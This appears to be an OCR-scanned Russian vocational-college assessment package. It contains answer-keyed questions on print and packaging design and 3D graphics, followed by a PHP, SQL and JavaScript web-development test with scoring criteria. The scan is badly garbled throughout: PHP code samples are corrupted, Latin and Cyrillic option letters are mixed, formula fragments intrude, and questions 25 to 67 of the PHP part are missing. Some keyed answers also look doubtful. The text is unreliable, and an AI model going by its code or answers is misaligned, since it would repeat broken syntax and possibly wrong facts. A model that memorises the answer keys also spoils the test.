

15. Какой цвет сочетается по контрасту с желтым цветом (см цветовой круг)?

16. Предметы, материалы и устройства, использующиеся для обеспечения сохранности товаров и сырья во время перемещения, хранения и использования (тара); также сам процесс и комплекс мероприятий по подготовке предметов к таковому.

Ответ: Упаковка

Ответ: Фиолетовый

- 17. Надрез поверхности многослойного запечатываемого материала, картона или бумаги для образования линии перегиба при изготовлении открыток, в переплетном и картонажном деле.
- Ответ: Рицовка
- 18. Растровый графический файл содержит черно-белое изображение (без градаций серого) размером 100x100 точек. Какой объем памяти требуется для хранения этого файла? Укажите в битах.
- Ответ: 10000
- 19. Как называется разбиение плоскости изображения на одинаковые по форме выпуклые области, прилегающие друг к другу без зазоров – элементы растра? Ответ: Растеризация

20. Вырезает часть поверхности упаковки, чтобы создать эффект окна. Ответ: Высечка

## $U$ асть  $C$

 $1<sub>1</sub>$ Какие данные может содержать в себе дескриптор эллипса векторной информационной модели изображения (рис.)

Ответ: имя, ширина длина, цвет контура, тип линии, цвет заливки.

 $2<sup>1</sup>$ Loft-объекты в трехмерной графике строятся путем формирования оболочки по опорным сечениям, расставляемым вдоль некоторой заданной траектории. В основе любого подобного объекта всегда лежат траектория (путь) и одно или более сечений (форм). Какой сплайн будет являться путем и какой (какие) будет являться формой для я построения данного Loft-объекта (рис.)?

Ответ: кривая линия, звезда, окружность.



 $\mathcal{R}$ 

#### Что представлено на рисунке?

IS028178 FILE DESCRIPTOR "FOGRAS1" OPUFUHATOP "Fogra, www.fogra.org, разработан GMG GmbH & Co. KG, Heidelberger Druckmaschinen AG" СОЗДАН «Май 2015» TARGET\_TYPE "IS012642-2" ПРИБОР «D50, 2 градуса, геометрия 45/0, без поляризационного фильтра, белая подложка, согласно ISO 13655: 2009 M1» PRINT CONDITIONS «Офсетная печать, согласно ISO 12647-2: 2013, ОFCOM, основа для печати 1 = премиум-покрытие, умеренная флуоресценция (8-14 DeltaB согласно ISO 15397), 115 г / м2, кривые увеличения значения тона А (CMYK)» ILLUMINATION NAME "D50" OBSERVER ANGLE "2" **ФИЛЬТР "М1"** WEIGHTING FUNCTION «OCBEЩEHME, D50» WEIGHTING FUNCTION "НАБЛЮДАТЕЛЬ, 2 градуса" # Следующий флаг предназначен для улучшения совместимости с устаревшими устройствами. КЛЮЧЕВОЕ СЛОВО "ОТСЛЕЖИВАЕМОСТЬ" ПРОСЛЕЖИВАЕМОСТЬ "NIST"

Ответ: Файл профиля ICC «Fogra51»

4. Какие этапы может включать процесс создания трехмерной сцены.

Ответ: Моделирование, текстурирование, настройка освещения, создание анимации, рендеринг, компоновка.

5. Что такое текстурирование?

Ответ: Наложение на поверхность созданной трехмерной модели растрового или векторного изображения, позволяющего отобразить свойства и материал объекта.

6. Для чего применяют ламинирование на упаковке?
Ответ: Чтобы добавить глянец и придать защитные свойства упаковке.

7. Для чего применяют Системы Автоматизированного Проектирования (САПР или CAD)?

Ответ: для создания 3d моделей промышленного назначения. Они предназначены для создания точных копий реальных объектов.

8. Полигональное моделирование дает возможность производить различные манипуляции с сеткой 3d объекта на уровне каких подобъектов? Ответ: вершин, ребер, граней, полигонов.

# **4. КРИТЕРИИ ПО ВЫСТАВЛЕНИЮ БАЛЛОВ**







Время выполнения тестовых заданий: 60 минут астрономического времени.

*Приложение II.16*

*к программе СПО 09.02.07 «Информационные системы и программирование»* 

### **КОНТРОЛЬНО-ОЦЕНОЧНЫЕ СРЕДСТВА МЕЖДИСЦИПЛИНАРНОГО КУРСА МДК 9.1 Проектирование и разработка веб-приложений**

# **СОДЕРЖАНИЕ**



### **1. ПОЯСНИТЕЛЬНАЯ ЗАПИСКА**

Тест предназначен для студентов 3 курса.

Вопросы подобраны таким образом, чтобы можно было проверить подготовку студентов по усвоению соответствующих знаний и умений изученной дисциплины.

Предлагается пакет тестовых заданий по оценке качества подготовки студентов. Пакет содержит проверочные тесты, с помощью которых преподаватель может проверить качество усвоения пройденного материала:

часть А – 80 заданий с кратким ответом – проверка теоретических знаний (задания закрытого типа);

часть В – комплексный практический тест с 20-ю заданиями открытого типа;

− часть C – комплексный практический тест с 8-ю заданиями открытого развернутого типа.

С целью проверки знаний и умений изученной дисциплины каждый студент получает следующий пакет:

Часть А (проверка теоретических знаний) - информационный тест, включающий в себя 20 заданий.

Часть А тестового задания включает в себя:

- − выбор правильного ответа;
- − множественный выбор;
- − установление соответствия;
- − установление правильной последовательности;
- закончить предложение.

За каждый правильный ответ – 2 балла.

Максимальное количество баллов – 40.

Часть B (проверка практических знаний и умений) - комплексный практический тест, включающий в себя 8 заданий открытого типа со свободным ответом.

За каждый правильный ответ – 5 баллов.

Максимальное количество баллов – 40.

Часть C (проверка практических знаний и умений) - комплексный практический тест (письменное задание), включающий в себя 2 задания повышенного уровня сложности открытого типа с развернутым ответом.

За каждый правильный ответ – 10 баллов. Максимальное количество баллов – 20.

## **2. ЗНАНИЯ, УМЕНИЯ ПО ОКОНЧАНИЮ ИЗУЧЕНИЯ ДИСЦИПЛИНЫ**

В результате освоения обязательной части дисциплины, обучающиеся должен уметь: - разрабатывать программный код клиентской и серверной части веб-приложений;

- разрабатывать панель управление веб-сайтом и реализовывать дальнейшую поддержку веб-сайта.

В результате освоения обязательной части дисциплины обучающийся должен знать:

− языки программирования и разметки для разработки клиентской и серверной части вебприложений;

− принципы проектирования и разработки баз данных.

В результате освоения вариативной части дисциплины обучающийся должен уметь:

- − проектировать веб-приложения;
- − проектировать и создавать базы данных;
- − реализовывать обработку и отправку данных.

В результате освоения вариативной части дисциплины обучающийся должен знать:

- − принципы проектирования базы данных;
- − принципы ООП в PHP5;
- возможности и синтаксис PHP5.

# 3. ТЕСТОВЫЕ ЗАДАНИЯ

### Часть А

- 1. Язык программирования php нашел наиболее широкое применение в:
	- а) Автоматизированном проектировании
	- б) Разработке web-приложений
	- в) Создании и управлении базами данных
- 2. Какими разделителями окружены скрипты php скрипта?
	- a)  $\leq$ ? php ... ?>
	- $6)$  <php> ... </php>

 $\phi$   $\langle$  >  $\phi$   $\phi$   $\langle$   $\rangle$ 

- 3. Используя синтаксис языка php, напишите "Hello, World!":
	- a) printf "Hello, World!"
	- $6)$  <p> Hello, World! </p>
	- B) echo "Hello, World!"
- 4. С какого символа начинаются все переменные в php?
	- a)  $\langle \rangle$
	- $6)$  \$
	- $B)$  !

5. К какому языку программирования синтаксически наиболее близок php?

- a) C u Perl
- $6)$  .Net
- B) VBScript

6. Перечислите основные типы данных в php:

- a) Boolean, float, logic, text, subject, NULL
- 6) String, boolean, text, massive, logic, NULL
- B) Boolean, integer, float, string, array, object, resource, NULL
- 7. В php используется ... типизация данных.
	- а) Динамическая
	- б) Синтаксическая
	- в) Коммутационная

8. Объясните смысл кода, изображенного на картине:

```
<?php
$output = 'ls -al';cho "<pre>$output</pre>";
?>
```
- а) Оператор исполнения выполнит строку, заключенную в кавычки, с сохранением результата в буфере оперативной памяти
- б) Переменной с именем output присваивается значение, заключенное в кавычки
- в) Оператор исполнения выполнит строку, заключенную в кавычки, а затем возвратит полученный результат

9. Как правильно включить файл "time.inc"?

- a)  $\langle$ ? php include "time.inc": ?>
- 6)  $\langle \rangle$  php include 'time.inc'
- $\text{B)}$  <!-- include file="time.inc" -->
- 10. Укажите правильный способ создания функции в php:
	- a) create new Function()
	- 6) new function new Function()
- B) function new Function()
- 11. Укажите неверно заданное имя:
	- a) \$my-Var
	- 6) \$myVar
	- B) \$my\_Var
- 12. Укажите верно заданный массив с использованием синтаксиса языка php:
	- a) \$months = array["September", "October", "November"]
	- 6) \$months = "September", "October", "November"
	- $\mathbf{B}$ ) \$months = array("September", "October", "November")
- 13. В php файлы cookie задаются следующим образом:
	- a) setcookie()
	- 6) makecookie()
	- B) createcookie()

14. Для написания комментариев в пределах работающего кода на php используется запись вида:

- a)  $/*...*/$
- $6)$  <!--...-->
- $\mathbf{B}$  <comment>... </comment>

15. Как правильно записать добавление 1 (единицы) к переменной Scount?

- a)  $$count+1$
- $6)$  Scount++
- $\mathbf{B}$ ) Scount=+1

16. В php суперглобальная переменная, содержащая информацию о местоположении скриптов, путях, заголовках - это:

- a) \$ SERVER
- $6)$  \$\_GLOBALS
- $B)$  \$ GET

17. Укажите оператор, написанный на языке php, который делал бы файл "filename.txt" доступным лля чтения.

- a) fopen ("filename.txt","r")
- 6) open ("filename.txt","read")
- $\mathbf{B}$ ) fopen ("filename.txt","r+")
- 18. Каждый php-оператор должен заканчиваться:
	- а) Двоеточием (:)
	- б) Точкой с запятой (;)
	- в) Знаки препинания в php не используются
- 19. Какой способ использования тегов рекомендован для языка программирования php?
	- a)  $\langle$ ?
	- $6)$  <php
	- $B)  b</math$

20. Укажите код, результатом выполнения которого является вывод на экран имени (переменная "name").

a) ? $php$ \$name++'Mike':

```
\text{Sage}_{++}37";
echo $age;
\gamma
```
 $6)$  //?php

```
?name = Mike;2age = 37:
echo $name;
2/1
```
 $B)  <iPhp$  $$ 

```
\text{Page} = 37;
echo $name;
```
 $?$ 

- 21. Вызов функции из самой себя это:
	- а) Рекурсия
	- б) Регрессия
	- в) Массив
- 22. Выберите верное утверждение, характеризующее множественное наследование в php.
	- а) Множественное наследование задается через подключение родственных классов. Для этого используется функция multi()
	- б) В php не существует понятия «множественное наследование», т.е. у класса может быть лишь один родитель. Эмуляция множественного наследования задается функцией call () или трейтами
	- в) Организовать наследование позволяет метод constructor(), создающий родственные экземпляры базового класса
- 23. Какая ошибка содержится в коде на картинке?

 $<$ ?php define("MSG", " Hi SoloLearners!", true); echo msq;

// Outputs "Hi SoloLearners!"  $2\geq$ 

- a) Отсутствует \$ перед define, логическое утверждение true не заключено в кавычки
- б) Код написан верно
- в) MSG и msg это разные значения. Чтобы интерпретировать их как значение для одной и той же переменной, следует использовать одинаковый регистр

24. Имеются следующие варианты написания кода: (1) <?php echo 'Выполнить документ';?> и (2)  $\langle 2$  = 'Выполнить документ' ?>. Какое из приведенных ниже утверждений верное?

- а) Записи (1) и (2) представляют собой одинаковый код. Разница в том, что (1) это стандартный синтаксис, (2) – краткий. В php приемлемы оба варианта
- б) Запись (1) представляет собой код, который выведет на экран фразу Чеыполнить документ', (2) - это комментарий к коду, который никак не отобразится у конечных пользователей
- в) Запись (1) это программа, написанная на языке php, (2) на языке Java. Результирующий вывод при их исполнении одинаковый

25. Какой тип данных следует использовать для выражения "-42"?

- a) boolean
- $6)$  string
- $\mathbf{B}$ ) int

26. Для чего используется ключевое слово global?

- а) Для получения доступа к глобальной переменной, которая находится внутри функнии
- б) Для подключения библиотек из глобального каталога
- в) Для указания того, что переменная будет многократно использоваться

27. Расставъте слова (1) echo (2) "Robert" (3) \$name= (4) \$name в таком порядке, чтобы на экран выводилось имя, переданное переменной name.

- a)  $3, 2, 1, 4$
- $6)$  1, 3, 2, 4
- $B)$  3, 1, 4, 2

28. Какой результат выведет следующий код: $x = y$ : $y = x$ :echo \$\$x;?

a)  $x+y$ 

- $6) x * v$
- $B) X$

29. Логический оператор ИЛИ на языке php выражается символом:

- $a)$  |
- $6)$  ||
- $B)$  & &

30. В выражении " $a=2$ ;  $b=5a++$ ;" чему равно значение \$b?

- а) Невозможно определить по заданным условиям
- $6)3$
- $B) 2$
- 31. Какие нововведения появились в php 5.6?
	- а) Выражения в константах, нефиксированные параметры в функциях
	- б) Короткая запись массивов, константы классов
	- в) API хеширование паролей, трейты, замыкания
- 32. В чем разница между print и echo?
	- a) print это конструкция, echo это функция
	- б) В объеме залействованной оперативной памяти при выполнении кола. Обрашаясь к функции print, интерпретатор задействует больше оперативной памяти, чем при обращении к функции echo
	- **B)** print это функция, echo это конструкция
- 33. Какие из перечисленных переменных являются суперглобальными?
	- a) \$ REQUEST, \$ SERVER, \$ FILES, \$ COOKIE, \$ GET
		- 6) \$ AMOUNT, \$ NULL, \$ DELETE, \$ VOID
	- B) \$TRAIT. \$REQUEST. \$GET. \$SESSION
- 34. Для чего используются методы isset и unset?
	- а) Для создания классов наследования
	- б) Для определения глобальных переменных
	- в) Для перегрузки свойств
- 35. Главной особенностью библиотеки классов PEAR является:
	- а) Жесткие правила внесения изменений
	- б) Многочисленность используемых классов
	- в) Жесткое прототипирование
- 36. Скрипты, написанные на php, обрабатываются интерпретатором в определенной последовательности, чтобы обеспечить кроссплатформенность. Расположите эти этапы в правильном порядке: (1) генерация байт-кода (2) лексический анализ исходного кода и генерация лексем (3) выполнение байт-кода (4) синтаксический анализ лексем
	- a)  $4, 2, 1, 3$
	- $6)$  2, 4, 1, 3
	- $B)$  1, 3, 2, 4
- 37. Укажите тип исполнения для языка php:
	- а) Простой интерпретатор
	- б) Интерпретатор объектно-ориентированного типа

### в) Интерпретатор компилирующего типа

- 38. Что отобразит браузер при исполнении следующего кода:
- $\langle$ ?php
- $\text{Sarray}[0] = \text{``the mall''};$
- $\text{Sarray}[1] = \text{"David";}$
- $\text{Sarray}[2] = \text{"border";}$
- $\text{Sarray}[3] = \text{``the store''}:$
- $\text{Sarray}[4] = \text{"Rob":}$
- echo "\$array[1] went to \$array[3]";

 $? > ?$ 

a) David went to the store

- 6) Rob went to the mall
- B) David went to the mall
- 39. Для чего может использоваться PHP?:
- а) для создания операционных систем
- б) для создания скриптов, выполняющихся в командной строке
- в) для создания клиентских GUI-приложений
- 40. Для чего не может использоваться РНР?
- а) для создания операционных систем
- б) для создания скриптов, выполняющихся в командной строке
- в) для создания клиентских GUI-приложений
- 41. Какие парадигмы программирования поддерживает РНР?
- а) объектно-ориентированную
- б) процедурную
- в) логическую
- 42. Написать программу, которая выводит "жирными" буквами (тег <b>) строку "Добро пожаловать!" с использованием языка PHP.
- а) <? echo "<br/>bold>Добро пожаловать!</bold>" ?>
- б) <?php echo "<br />b> Лобро пожаловать!</b> ": ?>
- в) <?php <br/>b> echo "Добро пожаловать!" </b>?>
- 43. Чем отличается скрипт на языке PHP от скрипта на языке JavaScript?
- а) ничем не отличаются
- б) способом встраивания в HTML-код
- в) скрипт на языке JavaScript обрабатывается клиентом, а PHP-скрипт сервером
- 1. Что будет выведено в результате выполнения следующего кода?

```
\langle?php
echo 'Hello';
if (false)
    echo "PHP "; echo " Certification";
echo "!!!";
```
- a) Hello Certification!!!
- б) Возникнет ошибка
- B) Hello PHP Certification!!!
- г) HelloPHP Certification!!!
- **л)** Hello Certification!!!
- 2. Дан программный код. Что будет выведено после запуска скрипта?

```
\langle 2phpfor (5i = 0, 5i < 5, 5i++) (
     if (\xi i \ \xi \ 2 == 0) continue;
      echo $i;
   \mathcal{Y}2\geqa) 0246) 24
B) 13
r) 013
```
3. Есть массив \$arr. Как вывести все элементы массива \$arr? a) print  $r(\hat{\text{S}}arr)$ ;

- 6) print \$arr;
- B) echo \$arr;
- г) это возможно сделать только через цикл.
- 4. Есть массив Sarr. Как вывести все элементы массива Sarr?
	- a)  $print_r(\$arr);$
	- 6) print \$arr;
	- B) echo \$arr;
	- г) это возможно сделать только через цикл.
- 5. Что такое сложный запрос MySQL?
	- а) это запрос, в котором участвует одна таблица базы данных
	- б) это один запрос к нескольким таблицам
	- в) это база данных сайта
	- г) это обращение к базе данных
- 6. Что делает данный фрагмент кода?
	- if  $(\$a < $b)$  {echo 'OK';}
	- а) если \$а меньше чем \$b выводит "ОК"
	- б) если \$а меньше или равно \$b выводит "ОК"
	- в) если \$а больше чем \$b выволит "ОК"
	- г) если \$а больше или равно \$b выводит "ОК"
- 7. Что будет выведено в результате выполнения следующего кода?

```
<?php
$a = 11;$b = 22;C = 33;echo $b = $a = $c\geq
```
- $a)$  33
- $6)$  22
- $B)$  11
- $r)$  22 = 11 = 33
- д) Возникнет "Parse error"
- 8. В чём разница между echo и print?
	- a) print можно использовать как часть выражения, а echo нет
	- б) echo можно использовать как часть выражения, а print нет
	- в) Между этими функциями нет никакой разницы
- 9. Что будет, если запустить такой скрипт:

```
| < ? php
  if (nu11 == 0) echo "true";
  else echo "false";
2>
```
- а) ошибка, поскольку null в PHP нет.
- **6)** true
- B) false
- г) ошибка поскольку null нельзя сравнить с 0

10. Имеется следующее описание HTML-формы:

 $<$ form action="" $>$ 

 $\langle$ form>

По какому URL будут отправлены данные, введенные в форме?

- a) данный фрагмент HTML-кода не валиден, так как атрибут action содержит пустое значение
- б) данные формы будут отправлены по URL, с которого загружена страница с формой
- в) данные формы не будут отправлены никуда, так как атрибут action содержит пустое значение
- $\Gamma$ ) данные формы будут отправлены на корневую (http://доменное-имя/) страницу сайта
- 11. Какой результат выполнения следующего кода?

```
a = 10;
```
if(\$a > 5 OR < 15) echo "true"; else echo "false";

- a) true
- 6) false
- в) ничего не будет выведено

### возникнет синтаксическая ошибка

- 12. Что лелает функция include в php?
	- а) включает и выполняет указанный файл
	- б) записывает данные в файл
	- в) подключает файл как новую страницу
- 13. Какая из функций осуществляет подключение к СУБД MySQL:
	- a) connect()
	- $6)$  db\_connect()
	- B) mysql\_bd\_connect()
	- $\Gamma$ ) mysql connect()
- 14. Что будет выведено в результате выполнения следующего кода?

```
<?php
echo 'A';
if ('A' := 'B')echo "B"
# C ?> D
```
- $a)$  AB D
- $6)$  ABCD
- B) ABC D
- $\Gamma$ ) AC D
- л) Возникнет ошибка

15. Какая разница между равенством и эквивалентностью?

- а) Знак эквивалентности используется только для строк, а знак равенства применим для всех типов
- б) Знак равенства проверяет лишь значения операндов, а знак эквивалентности значения и их типы.
- в) Знак эквивалентности проверяет лишь значения операндов, а знак равенства значения и их типы.
- г) Никакой разницы нет

16. Каков результат выполнения у данного скрипта:

```
\langle 2php$x = 5;есһо "Переменная \xi x = 5")
2>
```
- a) Переменная  $Sx = 5$
- **б)** Переменная  $5 = 5$
- в) Переменная  $x = 5$
- г) Ошибка, поскольку строки с переменными должны быть в одинарных кавычках
- 17. Выберите список исправлений, которые необходимо применить, чтобы иметь возможность на сервере обработать все данные, отправленные следующей формой:
	- $<$ form $>$
	- $\langle$ input name='nick'/>
	- <input type='file' name='avatar'/>
	- $\langle$ input type='submit'/>

 $\langle$ form>

- а) задать значение атрибута value для <input type='submit'/>
- б) указать значение атрибута url в теге <form>
- в) задать значение атрибута action в теге <form>
- г) добавить атрибут enctype в тег <form>
- д) добавить атрибут method в тег <form>
- 18. Какие из следующих пар операторов не являются противоположными?
	- $a) + -$
	- $6) == !=$
	- $B) \le \lt, \gt>$
	- $\Gamma$ ) &=,  $\vert$ =

19. Что такое контент сайта?

- а) это оформление сайта
- б) это статьи на сайте
- в) это вся текстовая и графическая информация на сайте

20. Сколько байт займет строка «Привет» записанная в поле с типом VARCHAR(10)

- $a)$  10
- $6) 5$
- $B) 6$
- $\Gamma$ ) 7

21. Есть строка: \$str = "123456". Как из этой строки получить подстроку "5"?

- a)  $\frac{1}{2}$
- $6)$   $$str[5];$
- $\mathbf{B}$ )  $\text{Sstr}[6];$
- $\Gamma$ )  $\text{Sstr}$ [];
- 22. Что выведет данный скрипт:

```
\langle 2php \ranglefunction myfunc() {
     static $id = 0;$id++;echo $id;\mathbf{u}myfunc();
  myFunc()m\nu \text{Func}();
2\succa) 111
6) 000
```
- **B)** 123
- $\Gamma$ ) 333
- 23. Выберите правильные варианты создания строковой переменной со значением "text"
	- a) var  $s = 'text':$
	- 6) var  $s = "t"$ . " $ext"$ ;
	- $\mathbf{B}$ ) var  $\mathbf{s}$  = "text";
	- $r)$  var s = text;
	- $\mu$ ) var s = new String('text');
- 24. Укажите все корректные типы данных в РНР.
	- a) varchar
	- $6)$  char
	- B) float
	- $r)$  complex
	- 68. Для создания новой таблицы в существующей базе данных используют команду:
	- a) NEW TABLE
	- **6) CREATE TABLE**
	- **B) MAKE TABLE**
- 69. Имеются элементы запроса: 1. SELECT employees.name, departments.name; 2. ON employees.department id=departments.id; 3. FROM employees; 4. LEFT JOIN departments. B каком порядке их нужно расположить, чтобы выполнить поиск имен всех работников со всех отделов?
	- a)  $1, 4, 2, 3$
	- $6)$  1, 2, 4, 3
	- $B)$  1, 3, 4, 2
- 70. Как расшифровывается SQL?
	- a) structured query language
	- 6) strict question line
	- B) strong question language
- 71. Запрос для выборки всех значений из таблицы «Persons» имеет вид:
	- a) SELECT ALL Persons
	- 6) SELECT \* FROM Persons
	- B) SELECT [Persons]
- 72. Какое выражение используется для возврата только разных значений?
	- a) SELECT DISCINCT
	- 6) SELECT DIFFERENT
	- B) SELECT UNIQUE
- 73. Для подсчета количества записей в таблице «Persons» используется команда:
- а) COUNT ROW IN Persons
- **б) SELECT COUNT(\*) FROM Persons**
- в) SELECT ROWS FROM Persons
- 74. Наиболее распространенным является тип объединения:
	- **а) INNER JOIN**
	- б) FULL JOIN
	- в) LEFT JOIN
- 75. Что возвращает запрос SELECT \* FROM Students?
	- **а) Все записи из таблицы «Students»**
	- б) Рассчитанное суммарное количество записей в таблице «Students»
	- в) Внутреннюю структуру таблицы «Students»
- 76. Запрос «SELECT name  $\Box$  Employees WHERE age  $\Box$  35 AND 50» возвращает имена работников, возраст которых от 35 до 50 лет. Заполните пропущенные места в запросе.
	- а) INTO, IN
	- б) FROM, IN
	- **в) FROM, BETWEEN**
- 77. Какая агрегатная функция используется для расчета суммы?
	- **а) SUM**
	- б) AVG
	- в) COUNT
- 78. Запрос для выборки первых 14 записей из таблицы «Users» имеет вид:
	- **а) SELECT \* FROM Users LIMIT 14**
	- б) SELECT \* LIMIT 14 FROM Users
	- в) SELECT \* FROM USERS
- 79. Выберите верное утверждение:
	- а) SQL чувствителен к регистру при написании запросов
	- **б) SQL чувствителен к регистру в названиях таблиц при написании запросов**
	- в) SQL нечувствителен к регистру
- 80. Заполните пробелы в запросе «SELECT, Country FROM », который возвращает имена заказчиков и страны, где они находятся, из таблицы «Customers».
	- а) \*, Customers
	- б) NULL, Customers
	- **в) Name, Customers**

#### **Часть В**

1. Каким тегом PHP встраивается в HTML?  $\langle$ ?php ?> 2. Для чего необходима функция echo? Вывод текста на экран 3.С помощью какого метода осуществляется отправка формы? **POST** 4. Где указывается метод отправки формы? Атрибут в теге Form 5. Как создать кнопку для отправки данный формы? <input type="submit"> 6. Какая функция проверяет на существование элемента? *isset* 7. Функция проверки на пустоту переменной empty 8.С помощью какого метода отправляются данные без перезагрузки страницы? **Ajax** 9. Бесплатная библиотека JavaScript, которая сокращает код *j*Ouery 10. Обязательные параметры Ајах запроса Ссылка, тип, данные 11. Какая функция экранирует html htmlspecialchars 12. Функция для обрезания пробелов по краям строк trim 13. Подключение к БД происходит с помощью Класса 14. Какие параметры необходимы для подключения к БД Хост, логин, пароль, название БД 15. Каким запросом происходит добавление записей в БД MySQL **INSERT INTO** 16. Каким запросом происходит выборка записей из БЛ MvSOL **SELECT** 17.Что означает \* в запросе MySQL Выбрать все столбцы 18. Как называется тип переменных в ссылке? **GET** 19. Какой метод в JS позволяет получить данные со всех полей формы? serialize 20. Объявите переменную UKRTB и запишите в нее расшифровку аббревиатуры с помощью JavaScript let UKRTB = '.......';

## **Часть С**

1.Создайте базу данных интернет магазина продовольственных товаров. Минимальное количество таблиц – 5. Все они должны быть между собой связаны.

2.Реализуйте проект «Регистрация»

3.Реализуйте отправку формы с выводом результата на текущей странице без перезагрузки страницы (ФИО, Телефон, Email, Адрес).

4.Реализуйте проект «Спойлеры»

5.Постройте схему разделения данных MVC

6.Реализуйте модальное окно, содержимое – форма из 3 полей: ФИО, Email, телефон.

7.Реализуйте отправку заявки на Email.

8.Реализуйте корзину товаров без перезагрузки страницы.

# **4. КРИТЕРИИ ПО ВЫСТАВЛЕНИЮ БАЛЛОВ**



